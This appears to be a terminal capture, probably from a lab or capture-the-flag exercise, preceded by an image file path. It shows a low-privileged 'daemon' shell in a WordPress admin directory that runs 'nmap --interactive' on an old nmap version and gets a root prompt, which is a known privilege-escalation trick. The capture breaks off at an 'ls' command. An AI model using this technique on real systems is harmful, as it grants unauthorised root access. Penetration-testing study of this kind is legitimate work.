 daemon@ip-10-10-251-216:/opt/bitnami/apps/wordpress/htdocs/wp-admin$ nmap --interactive
</apps/wordpress/htdocs/wp-admin$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
root
nmap> ls